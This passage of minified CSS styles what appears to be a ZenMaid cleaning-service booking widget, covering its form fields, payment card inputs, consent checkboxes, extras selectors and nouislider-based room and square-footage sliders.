#booking-form-wrapper>header{padding-left:4.25em;padding-right:4.25em}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{right:4.25em}}.zenmaid-modal.cleanslate,.zenmaid-container{font-size:16px}.zenmaid-modal.cleanslate h1,.zenmaid-container h1{font-size:24px;text-align:left;color:#0e253a}.zenmaid-modal.cleanslate h1,.zenmaid-modal.cleanslate h2,.zenmaid-modal.cleanslate h3,.zenmaid-modal.cleanslate h4,.zenmaid-modal.cleanslate h5,.zenmaid-modal.cleanslate h6,.zenmaid-modal.cleanslate p,.zenmaid-modal.cleanslate span,.zenmaid-modal.cleanslate div,.zenmaid-container h1,.zenmaid-container h2,.zenmaid-container h3,.zenmaid-container h4,.zenmaid-container h5,.zenmaid-container h6,.zenmaid-container p,.zenmaid-container span,.zenmaid-container div{font-family:"Mulish"}.zenmaid-modal.cleanslate h1,.zenmaid-modal.cleanslate h2,.zenmaid-modal.cleanslate h3,.zenmaid-modal.cleanslate h4,.zenmaid-modal.cleanslate h5,.zenmaid-modal.cleanslate h6,.zenmaid-modal.cleanslate strong,.zenmaid-container h1,.zenmaid-container h2,.zenmaid-container h3,.zenmaid-container h4,.zenmaid-container h5,.zenmaid-container h6,.zenmaid-container strong{font-weight:bold}.zenmaid-modal.cleanslate h2,.zenmaid-container h2{font-size:21px;margin-bottom:0.5em}.zenmaid-modal.cleanslate h3,.zenmaid-container h3{-webkit-margin-before:0.25em;-webkit-margin-after:0.25em;-webkit-margin-start:0px;-webkit-margin-end:0px;font-size:14px;color:#b3b3b3}.zenmaid-modal.cleanslate h4,.zenmaid-container h4{font-size:1em}.zenmaid-modal.cleanslate h5,.zenmaid-container h5{font-size:14px;text-align:left;color:#627482;text-transform:uppercase}.zenmaid-modal.cleanslate ::-webkit-input-placeholder,.zenmaid-container ::-webkit-input-placeholder{color:#858897}.zenmaid-modal.cleanslate ::-moz-placeholder,.zenmaid-container ::-moz-placeholder{color:#858897}.zenmaid-modal.cleanslate ::-ms-placeholder,.zenmaid-container ::-ms-placeholder{color:#858897}.zenmaid-modal.cleanslate ::placeholder,.zenmaid-container ::placeholder{color:#858897}.zenmaid-modal.cleanslate small,.zenmaid-container small{display:block;text-align:right;color:#a9b2b9;font-size:13px}.zenmaid-modal.cleanslate small.tos-info,.zenmaid-container small.tos-info{display:block;margin-bottom:2em}.booking-summary-container .zenmaid-modal.cleanslate small.tos-info,.booking-summary-container .zenmaid-container small.tos-info{text-align:center}.zenmaid-modal.cleanslate small.powered-by,.zenmaid-container small.powered-by{text-align:center;position:absolute;bottom:-28px;opacity:0.7;width:100%;transition:opacity 0.25s ease-in-out}.zenmaid-modal.cleanslate small.powered-by img,.zenmaid-container small.powered-by img{width:21px;height:21px;vertical-align:middle}.zenmaid-modal.cleanslate small.powered-by a,.zenmaid-container small.powered-by a{text-decoration:none}.zenmaid-modal.cleanslate small.powered-by span,.zenmaid-container small.powered-by span{text-decoration:underline}.zenmaid-modal.cleanslate .booking-form-body h3,.zenmaid-container .booking-form-body h3{font-weight:normal}.zenmaid-modal.cleanslate .booking-summary-container strong,.zenmaid-container .booking-summary-container strong{display:inline-block;width:calc(100% - 40px);vertical-align:top;font-weight:normal;color:#b9b9b9;font-size:0.9em;line-height:1.3}.zenmaid-modal.cleanslate .booking-summary-container h2,.zenmaid-container .booking-summary-container h2{font-size:1.5em;font-weight:bold;margin-bottom:0.5em}.zenmaid-modal.cleanslate .booking-summary-container h3,.zenmaid-container .booking-summary-container h3{color:#999;margin-bottom:0.75em;font-size:0.9em;padding-left:0}.zenmaid-modal.cleanslate .booking-summary-container .total-price-element strong,.zenmaid-container .booking-summary-container .total-price-element strong{font-size:17px}.zenmaid-modal.cleanslate .booking-summary-container .total-price-element strong span,.zenmaid-container .booking-summary-container .total-price-element strong span{color:#676767}.zenmaid-modal.cleanslate .booking-summary-container strong,.zenmaid-container .booking-summary-container strong{display:inline-block;width:calc(100% - 40px);vertical-align:top;font-weight:normal;color:#b9b9b9;font-size:0.9em;line-height:1.3}.zenmaid-modal.cleanslate .booking-summary-container h4,.zenmaid-container .booking-summary-container h4{font-size:1em}.zenmaid-modal.cleanslate .zm-introduction,.zenmaid-container .zm-introduction{font-style:italic;color:#627482}.zenmaid-modal.cleanslate form>label,.zenmaid-modal.cleanslate form>.form-group,.zenmaid-container form>label,.zenmaid-container form>.form-group{margin-top:3em}.zenmaid-modal.cleanslate label,.zenmaid-container label{text-transform:none;font-weight:normal;letter-spacing:0;display:block;color:#254f4f;font-size:16px;margin:7px 0}.zenmaid-modal.cleanslate label abbr,.zenmaid-container label abbr{text-decoration:none}@media screen and (max-width: 520px){.zenmaid-modal.cleanslate label,.zenmaid-container label{font-size:14px}.zenmaid-modal.cleanslate h2,.zenmaid-container h2{padding-top:1em;margin-bottom:0.2em}.zenmaid-modal.cleanslate h3,.zenmaid-container h3{margin-top:0.5em}.zenmaid-modal.cleanslate .form-group,.zenmaid-container .form-group{margin-bottom:0.5em}}@media screen and (max-width: 766px){.zenmaid-modal.cleanslate small.tos-info,.zenmaid-container small.tos-info{text-align:center}}@media screen and (min-width: 767px){.zenmaid-modal.cleanslate .hide-desktop,.zenmaid-container .hide-desktop{display:none}}@media screen and (max-width: 767px){.hide-phablet{display:none}}.payment-fields-container{position:relative;background:#ebedef;background:#fffcfc;background:-moz-linear-gradient(-45deg, #fffcfc 0%, #f6f8f9 12%, #e5ebee 50%, #dee7e8 50.01%, #f5f7f9 100%);background:-webkit-linear-gradient(-45deg, #fffcfc 0%, #f6f8f9 12%, #e5ebee 50%, #dee7e8 50.01%, #f5f7f9 100%);background:linear-gradient(135deg, #fffcfc 0%, #f6f8f9 12%, #e5ebee 50%, #dee7e8 50.01%, #f5f7f9 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffcfc', endColorstr='#f5f7f9',GradientType=1 );padding:1rem;border-radius:4px;margin:0}.payment-fields-container h2{font-size:1.35rem;margin-top:1px;margin-bottom:0;padding-bottom:9px;font-weight:bold}.payment-fields-container .is-header{display:inline-block;vertical-align:top;margin:9px 0;width:calc(100% - 70px)}.payment-fields-container h3{font-size:13px;margin-top:-2px}.payment-fields-container #card-element{margin:15px 5px 0 5px;border:1px solid #dcdcdc;border-radius:5px;padding:10px 20px;background-color:#fcfcfc;background-color:#ffffff;border:2px solid #d8dede}.sq-card-base{align-items:flex-start !important}.sq-card-base .sq-card-form-wrapper{height:38px !important;max-width:450px !important;padding:0.5px 10px 0 10px !important;border:1px solid #d9d9d9 !important;border-radius:5px}.sq-card-base .sq-card-form-wrapper iframe{height:28.5px !important;margin-bottom:-1.5px !important}.sq-card-base .sq-card-details{text-align:left !important;margin:3px !important}.processor-card-element-container{max-width:360px}.processor-card-element-container.is-naked{max-width:380px;background:#f3f1f7;padding:8px;height:36px;border:1px solid #d9d9d9;border-radius:5px}.card-errors{color:#fa755a}.card-fields{min-height:34px;display:inline-block;float:right}.calendar-body .zenmaid-modal.cleanslate input.tel,.calendar-body .zenmaid- container input.tel{padding-left:5em}#phone-consent-given-wrapper,#marketing-consent-given-wrapper{display:flex;margin-top:8px}#phone-consent-given-wrapper input,#marketing-consent-given-wrapper input{width:auto}#phone-consent-given-wrapper>div,#marketing-consent-given-wrapper>div{flex-grow:0;flex-shrink:0}#phone-consent-given-wrapper>div input,#marketing-consent-given-wrapper>div input{width:16px !important}#phone-consent-given-wrapper>div.label-wrapper,#marketing-consent-given-wrapper>div.label-wrapper{flex-grow:1;flex-shrink:1;display:flex;flex-wrap:wrap;align-items:center;margin-top:0}#phone-consent-given-wrapper>div.label-wrapper label,#marketing-consent-given-wrapper>div.label-wrapper label{margin:0 0 0 6px;line-height:1.5em}#phone-consent-given-wrapper>span,#marketing-consent-given-wrapper>span{margin:4px 0 0 4px;display:inline-block}#error-for-booking_sms_consent_transactional,#error-for-booking_sms_consent_marketing{color:red !important;order:99;width:100%;position:static !important}.zenmaid-modal.cleanslate form>label,.zenmaid-modal.cleanslate form>.form-group,.zenmaid-container form>label,.zenmaid-container form>.form-group{margin-top:3em}.zenmaid-modal.cleanslate hr,.zenmaid-container hr{border-bottom:0.5px solid rgba(130,130,130,0.15);border-top:1px solid transparent;border-right:1px solid transparent;border-left:1px solid transparent}.zenmaid-modal.cleanslate label,.zenmaid-container label{text-transform:none;font-weight:normal;letter-spacing:0;display:block;font-size:16px;margin:7px 0}.zenmaid-modal.cleanslate .powered-by-stripe,.zenmaid-container .powered-by-stripe{width:100%;max-width:144px;padding:10px 7px;opacity:0.6}.zenmaid-modal.cleanslate .cc-logos,.zenmaid-container .cc-logos{width:100%;max-width:136px}.zenmaid-modal.cleanslate #card-errors,.zenmaid-modal.cleanslate .error-message,.zenmaid-container #card-errors,.zenmaid-container .error-message{font-size:0.75em;padding:0.5em 0.66em;color:#fa755a}.zenmaid-modal.cleanslate button,.zenmaid-container button{padding:0}.zenmaid-modal.cleanslate .form-group input,.zenmaid-modal.cleanslate .form-group textarea,.zenmaid-container .form-group input,.zenmaid-container .form-group textarea{height:unset;display:block;width:100%;padding:10px;border-radius:4px;outline:0;border:1px solid #dcdcdc;font-size:15px;background-color:#fcfcfc}.zenmaid-modal.cleanslate .form-group textarea,.zenmaid-container .form-group textarea{height:120px;max-height:570px}.zenmaid-modal.cleanslate .form-group.card-fields,.zenmaid-container .form-group.card-fields{padding:10px 5px;font-size:1.4rem}.zenmaid-modal.cleanslate .form-group select,.zenmaid-container .form-group select{display:block;width:100%;padding:10px 5px;border-radius:4px;outline:0;border:1px solid #d3d8da;font-size:1.4rem}.zenmaid-modal.cleanslate .cta-wrapper .btn-wrapper,.zenmaid-container .cta-wrapper .btn-wrapper{display:block}.zenmaid-modal.cleanslate .cta-wrapper .btn-primary,.zenmaid-container .cta-wrapper .btn-primary{opacity:0.8;margin:0 auto 0.6em auto;border-radius:4px;background-color:#00a3a5;height:40px;line-height:40px;font-size:16px;text-transform:uppercase;font-weight:normal;z-index:99999;color:white;font-weight:normal;text-align:center;cursor:pointer;border:none;width:100%;line-height:1}.zenmaid-modal.cleanslate .cta-wrapper .btn-primary:hover,.zenmaid-container .cta-wrapper .btn-primary:hover{opacity:1}.zenmaid-modal.cleanslate .card-fields .booking_expiry_month,.zenmaid-modal.cleanslate .card-fields .booking_expiry_date,.zenmaid-modal.cleanslate .card-fields .booking_cvc,.zenmaid-container .card-fields .booking_expiry_month,.zenmaid-container .card-fields .booking_expiry_date,.zenmaid-container .card-fields .booking_cvc{width:20%;display:inline-block}.zenmaid-modal.cleanslate .card-fields img,.zenmaid-container .card-fields img{margin:0.5em 0.25em;width:100%;text-align:right;max-width:136px;width:136px;float:right}.zenmaid-modal.cleanslate a:link,.zenmaid-modal.cleanslate a:visited,.zenmaid-container a:link,.zenmaid-container a:visited{color:#666}.zenmaid-modal.cleanslate table.pricing-table td,.zenmaid-container table.pricing-table td{border:none}.zenmaid-modal.cleanslate #booking-confirmation-wrapper,.zenmaid-container #booking-confirmation-wrapper{display:none;padding:2em;text-align:center;border-radius:0px}.zenmaid-modal.cleanslate #booking-confirmation-wrapper #close-booking-confirmation,.zenmaid-container #booking-confirmation-wrapper #close-booking-confirmation{-webkit-box-shadow:0px 1px 2px 0px rgba(176,176,176,0.3);-moz-box-shadow:0px 1px 2px 0px rgba(176,176,176,0.3);box-shadow:0px 1px 2px 0px rgba(176,176,176,0.3);border:1px solid #c4c4c4;background-color:white;margin:2.5em 0 1em 0;padding:0.5em 1.5em;border-radius:4px;color:#838482;font-weight:bold;display:inline-block;cursor:pointer;opacity:0.8}.zenmaid-modal.cleanslate #booking-confirmation-wrapper #close-booking-confirmation:hover,.zenmaid-container #booking-confirmation-wrapper #close-booking-confirmation:hover{opacity:1}.zenmaid-modal.cleanslate #booking-confirmation-wrapper p,.zenmaid-container #booking-confirmation-wrapper p{line-height:1.4;font-size:0.92em;color:#636769}.zenmaid-modal.cleanslate .zenmaid-book-button.disabled,.zenmaid-container .zenmaid-book-button.disabled{opacity:0.6;background-color:#d3d8da}.zenmaid-modal.cleanslate .zenmaid-book-button.disabled:hover,.zenmaid-container .zenmaid-book-button.disabled:hover{opacity:0.6}.zenmaid-modal.cleanslate .zenmaid-widget-container,.zenmaid-container .zenmaid-widget-container{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#booking-legal{padding:0.5em 1.5em 1.5em 1.5em;display:flex;column-gap:10em;justify-content:center}#booking-legal a{width:10em;text-align:center}.zenmaid-book-button.disabled{opacity:0.6;background-color:#d3d8da}.zenmaid-book-button.disabled a.btn-embedded,.zenmaid-book-button.disabled a.btn-embedded.is-loading{color:white;position:absolute;top:10px;right:10px;font-size:14px;font-weight:normal;padding:5px 10px;border-radius:4px;top:29px;right:7px}.zenmaid-book-button.disabled a.btn-embedded.is-loading{color:transparent}.zenmaid-book-button.disabled a.btn-embedded.is-loading:after{height:10px;width:10px;top:calc(50% - (14px / 2))}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.zenmaid-book-button.disabled .btn-primary.is-loading{position:relative;color:transparent;pointer-events:none}.zenmaid-book-button.disabled .btn-primary.is-loading:before{content:"";height:100%;position:absolute;width:100%;z-index:2200}.zenmaid-book-button.disabled .btn-primary.is-loading:after{-webkit-animation:spinAround 1500ms infinite linear;animation:spinAround 1500ms infinite linear;border:2px solid white;border-radius:290486px;border-color:transparent transparent white white;content:"";display:block;height:16px;width:16px;left:calc(50% - (14px / 2));top:calc(50% - (22px / 2));position:absolute;z-index:2201}.zenmaid-modal.cleanslate .payment-fields-container,.zenmaid-container .payment-fields-container{position:relative;background:#ebedef;border-radius:6px;border:1px solid #dde1e4;margin-right:-1em;margin-left:-1em;padding:0.75em 1em 3.25em 1em}.zenmaid-modal.cleanslate .payment-fields-container>header,.zenmaid-container .payment-fields-container>header{margin-bottom:1.3em;padding-left:3.15em}.zenmaid-modal.cleanslate .payment-fields-container>header img,.zenmaid-container .payment-fields-container>header img{width:60px;padding:12px 6px;position:absolute;top:3px;left:4px}.zenmaid-modal.cleanslate .payment-fields-container>header h2,.zenmaid-container .payment-fields-container>header h2{margin-top:0.66em;font-size:1.2em;margin-bottom:0;padding-bottom:0.2em;padding-top:0}.zenmaid-modal.cleanslate .payment-fields-container>header h3,.zenmaid-container .payment-fields-container>header h3{font-size:0.8em}.zenmaid-modal.cleanslate .payment-fields-container .processor-card-element-container,.zenmaid-container .payment-fields-container .processor-card-element-container{max-width:450px}/*! nouislider - 11.0.3 - 2018-01-21 14:04:07 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;-webkit-transform-origin:0 0;transform-origin:0 0}html:not([dir="rtl"]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform 0.3s;transition:transform 0.3s}.noUi-state-drag *{cursor:inherit !important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir="rtl"]) .noUi-horizontal .noUi-handle{right:-17px;left:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB}.noUi-handle:before,.noUi-handle:after{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}.noUi-target[disabled],.noUi-handle[disabled],[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#254F4F}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%, 50%);transform:translate(-50%, 50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%, 50%);transform:translate(50%, 50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0, -50%);transform:translate(0, -50%, 0);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0, 50%);transform:translate(0, 50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.noUi-target,.noUi-connects,.noUi-base{border-radius:50px;outline:0}.noUi-connects{-webkit-box-shadow:inset 1px 1px 11px -4px rgba(0,0,0,0.47);-moz-box-shadow:inset 1px 1px 11px -4px rgba(0,0,0,0.47);box-shadow:inset 1px 1px 11px -4px rgba(0,0,0,0.47)}.noUi-connect{-webkit-box-shadow:inset 1px 1px 27px -4px white;-moz-box-shadow:inset 1px 1px 27px -4px white;box-shadow:inset 1px 1px 27px -4px white}.for-bathrooms .noUi-handle:after{background-image:url(https://d3q761sbfyxqec.cloudfront.net/assets/bathrooms_icon-f9629910bc62c9302a0bf70438bb97bac1441774a88a6294fa4ae5b27086834e.svg)}.for-bedrooms .noUi-handle:after{background-image:url(https://d3q761sbfyxqec.cloudfront.net/assets/bedrooms_icon-e62e370543960d1473eacbf70a18945ad60c69679178fd8f7e5149878d8e836a.svg)}.for-sqft .noUi-handle:after{background-size:80%;background-image:url(https://d3q761sbfyxqec.cloudfront.net/assets/house_slider_icon-783d06cbc762074ea544e7fbc96b2ba413a1f96d76b7fc7ad1333147e98267c9.png)}.for-sqm .noUi-handle:after{background-size:80%;background-image:url(https://d3q761sbfyxqec.cloudfront.net/assets/house_slider_icon-783d06cbc762074ea544e7fbc96b2ba413a1f96d76b7fc7ad1333147e98267c9.png)}.noUi-handle{outline:0;border:none;box-shadow:none}.noUi-handle:after{cursor:ew-resize;background-size:60%;background-position:center center;background-color:transparent;background-repeat:no-repeat;content:"";background-color:transparent;border-radius:50%;margin:0;text-align:center;left:1px;top:-7px;width:32px;height:32px}.noUi-handle:before{content:"";background:#ffffff !important;background:-moz-linear-gradient(top, #fff 0%, #f3f3f3 50%, #ededed 51%, #fff 100%) !important;background:-webkit-linear-gradient(top, #fff 0%, #f3f3f3 50%, #ededed 51%, #fff 100%) !important;background:linear-gradient(to bottom, #fff 0%, #f3f3f3 50%, #ededed 51%, #fff 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 ) !important;left:0px;top:-8px;width:32px;height:32px;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:0px 1px 2px 1px rgba(133,133,133,0.3);-moz-box-shadow:0px 1px 2px 1px rgba(133,133,133,0.3);box-shadow:0px 1px 2px 1px rgba(133,133,133,0.3)}.noUi-connect{background:#00CCCC !important;background:-moz-linear-gradient(45deg, #74e8de 11%, #00e0e0 54%, #7ad8f4 97%) !important;background:-webkit-linear-gradient(45deg, #74e8de 11%, #00e0e0 54%, #7ad8f4 97%) !important;background:linear-gradient(45deg, #74e8de 11%, #00e0e0 54%, #7ad8f4 97%) !important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#74e8de', endColorstr='#7ad8f4',GradientType=1 ) !important}.noUi-horizontal .noUi-tooltip{background-color:white;z-index:99999;outline:0;border:none;-webkit-box-shadow:0px 1px 1px 1px rgba(133,133,133,0.3);-moz-box-shadow:0px 1px 1px 1px rgba(133,133,133,0.3);box-shadow:0px 1px 1px 1px rgba(133,133,133,0.3);bottom:190%;background-color:white}.noUi-horizontal .noUi-tooltip:before{content:"";position:absolute;top:calc(100% - 4px);left:calc(50% - 2px);width:14px;box-sizing:border-box;transform:rotate(45deg) translate(-50%);height:14px;-webkit-box-shadow:2px 2px 2px 0px rgba(133,133,133,0.3);-moz-box-shadow:2px 2px 2px 0px rgba(133,133,133,0.3);box-shadow:2px 2px 2px 0px rgba(133,133,133,0.3);background-image:none}.noUi-horizontal .noUi-tooltip:after{content:"";position:absolute;top:calc(100% - 1px);top:calc(100% - 1px);left:calc(50% - 9px);width:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-top:9px solid white;border-left:9px solid transparent;border-right:9px solid transparent;background-image:none}.noUi-tooltip{font-size:14px;font-weight:bold;color:#888;padding:5px 12px}.noUi-marker-horizontal.noUi-marker-large{display:none;height:12px;border-radius:8px;opacity:0.25;width:4px;background-color:#BBB;border:1px solid #AAA;margin-top:-2px}.noUi-value{position:absolute;white-space:nowrap;text-align:center;opacity:0.4;font-size:12px}.bathroom-slider-wrapper,.bedroom-slider-wrapper,.manhour-slider-wrapper,sqm-slider-wrapper,.sqft-slider-wrapper{margin:3.5rem 0 3rem 0;display:flex;justify-content:space-around;align-items:stretch;max-width:1200px}.slider-icon{width:50px;flex:0 0 50px;margin:10px 0 10px 5px}.slider-slider{flex:1;margin:15px 20px 25px 0}.noUi-horizontal{height:10px}.manhour-slider-wrapper .noUi-value{display:none}@media screen and (min-width: 600px){.manhour-slider-wrapper .noUi-value{display:initial}.noUi-horizontal{height:16px}.bathroom-slider-wrapper,.bedroom-slider-wrapper,.manhour-slider-wrapper,sqm-slider-wrapper,.sqft-slider-wrapper{margin:3.5rem 0 3rem 0}.slider-icon{margin:10px 15px}.slider-slider{margin:15px 50px 25px 0}.noUi-handle:after{left:-5px;top:-7px;width:42px;height:42px}.noUi-handle:before{left:-4px;top:-7px;width:40px;height:40px}}.manhour-slider-wrapper .slider-icon{margin-top:-10px}.zenmaid-modal.cleanslate .service-extras-container,.zenmaid-container .service-extras-container{text-align:center;margin-right:10px}.zenmaid-modal.cleanslate .image-checkboxes-container,.zenmaid-container .image-checkboxes-container{margin-bottom:10px;display:inline-block;vertical-align:top;border-radius:4px;position:relative;max-width:120px;font-size:14px}.zenmaid-modal.cleanslate .image-checkboxes-container .item-caption-container,.zenmaid-modal.cleanslate .image-checkboxes-container .unit-container,.zenmaid-modal.cleanslate .image-checkboxes-container .cents-container,.zenmaid-container .image-checkboxes-container .item-caption-container,.zenmaid-container .image-checkboxes-container .unit-container,.zenmaid-container .image-checkboxes-container .cents-container{color:#627482}.zenmaid-modal.cleanslate .image-checkboxes-container label,.zenmaid-container .image-checkboxes-container label{margin-top:0;padding-bottom:0}.zenmaid-modal.cleanslate .image-checkboxes-container ul,.zenmaid-container .image-checkboxes-container ul{margin:0;padding:0;list-style-type:none}.zenmaid-modal.cleanslate .image-checkboxes-container li,.zenmaid-container .image-checkboxes-container li{display:inline-block}.zenmaid-modal.cleanslate .image-checkboxes-container li:hover .checkbox-caption .item-caption-container,.zenmaid-container .image-checkboxes-container li:hover .checkbox-caption .item-caption-container{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container li:hover .checkbox-caption .price-container,.zenmaid-container .image-checkboxes-container li:hover .checkbox-caption .price-container{opacity:0.67}.zenmaid-modal.cleanslate .image-checkboxes-container li:hover :checked~.checkbox-caption .item-caption-container,.zenmaid-container .image-checkboxes-container li:hover :checked~.checkbox-caption .item-caption-container{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container li:hover :checked~.checkbox-caption .price-container,.zenmaid-container .image-checkboxes-container li:hover :checked~.checkbox-caption .price-container{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container :checked~.checkbox-caption,.zenmaid-container .image-checkboxes-container :checked~.checkbox-caption{border-radius:0 0 4px 4px;border:1px solid #ddd;border-top:none}.zenmaid-modal.cleanslate .image-checkboxes-container :checked~.checkbox-caption .price-container,.zenmaid-modal.cleanslate .image-checkboxes-container :checked~.checkbox-caption .item-caption-container,.zenmaid-container .image-checkboxes-container :checked~.checkbox-caption .price-container,.zenmaid-container .image-checkboxes-container :checked~.checkbox-caption .item-caption-container{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container .item-caption-container,.zenmaid-container .image-checkboxes-container .item-caption-container{font-weight:bold;opacity:0.8;padding:0.5em 0.5em 0 0.5em;display:block}.zenmaid-modal.cleanslate .image-checkboxes-container .checkbox-caption,.zenmaid-container .image-checkboxes-container .checkbox-caption{text-align:center;border:1px solid white;border-top:none;margin:0 10px 10px 10px;padding:5px}.zenmaid-modal.cleanslate .image-checkboxes-container .price-container,.zenmaid-container .image-checkboxes-container .price-container{opacity:0.5;font-size:16px;position:relative;right:3px;color:#d3d8da;padding:0.5em;display:block}.zenmaid-modal.cleanslate .image-checkboxes-container .currency-container,.zenmaid-container .image-checkboxes-container .currency-container{font-size:11px;position:relative;top:-4px;right:2px;font-weight:bold;color:#00c8c8}.zenmaid-modal.cleanslate .image-checkboxes-container .cents-container,.zenmaid-container .image-checkboxes-container .cents-container{font-size:9px;position:relative}.zenmaid-modal.cleanslate .image-checkboxes-container input[type="checkbox"][id^="extra"],.zenmaid-container .image-checkboxes-container input[type="checkbox"][id^="extra"]{display:none}.zenmaid-modal.cleanslate .image-checkboxes-container .add-checkbox-image-btn,.zenmaid-container .image-checkboxes-container .add-checkbox-image-btn{cursor:pointer;height:193px;text-transform:uppercase;font-size:1.2em;width:147.5px;border-radius:4px;border:2px dashed rgba(222,224,221,0.8);text-align:center;padding:30px;opacity:0.8}.zenmaid-modal.cleanslate .image-checkboxes-container .add-checkbox-image-btn:hover,.zenmaid-container .image-checkboxes-container .add-checkbox-image-btn:hover{opacity:1}.zenmaid-modal.cleanslate .image-checkboxes-container label,.zenmaid-container .image-checkboxes-container label{text-align:center;border:1px solid #fff;padding:10px;display:block;position:relative;margin:10px 10px 0 10px;cursor:pointer}.zenmaid-modal.cleanslate .image-checkboxes-container label:before,.zenmaid-container .image-checkboxes-container label:before{content:" ";display:block;position:absolute;top:-4px;left:-7px;width:35px;height:35px;text-align:center;line-height:28px;transition-duration:0.4s;display:none}.zenmaid-modal.cleanslate .image-checkboxes-container label img,.zenmaid-container .image-checkboxes-container label img{height:100px;width:100px;border-radius:6px;transition-duration:0.2s;transform-origin:50% 50%}.zenmaid-modal.cleanslate .image-checkboxes-container :checked+label,.zenmaid-container .image-checkboxes-container :checked+label{border-color:#ddd;border-radius:4px 4px 0 0;background:#ffffff;background:-moz-linear-gradient(45deg, #fff 0%, #f7f7f7 47%, #e8f5f7 100%);background:-webkit-linear-gradient(45deg, #fff 0%, #f7f7f7 47%, #e8f5f7 100%);background:linear-gradient(45deg, #fff 0%, #f7f7f7 47%, #e8f5f7 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e8f5f7',GradientType=1 )}.zenmaid-modal.cleanslate .image-checkboxes-container :checked+label:before,.zenmaid-container .image-checkboxes-container :checked+label:before{content:"✅";z-index:1;display:block;font-size:36px}.zenmaid-modal.cleanslate .image-checkboxes-container :checked+label img,.zenmaid-container .image-checkboxes-container :checked+label img{box-shadow:0 0 3px rgba(123,123,123,0.6);z-index:-1}.zenmaid-modal.cleanslate .recurrence-radios-container,.zenmaid-modal.cleanslate .time-radios-container,.zenmaid-container .recurrence-radios-container,.zenmaid-container .time-radios-container{position:relative;text-align:center}.zenmaid-modal.cleanslate .recurrence-radios-container ol,.zenmaid-modal.cleanslate .time-radios-container ol,.zenmaid-container .recurrence-radios-container ol,.zenmaid-container .time-radios-container ol{display:flex;padding:0;margin:0;flex-wrap:wrap}.zenmaid-modal.cleanslate .recurrence-radios-container li,.zenmaid-modal.cleanslate .time-radios-container li,.zenmaid-container .recurrence-radios-container li,.zenmaid-container .time-radios-container li{flex-grow:1;list-style:none}.zenmaid-modal.cleanslate 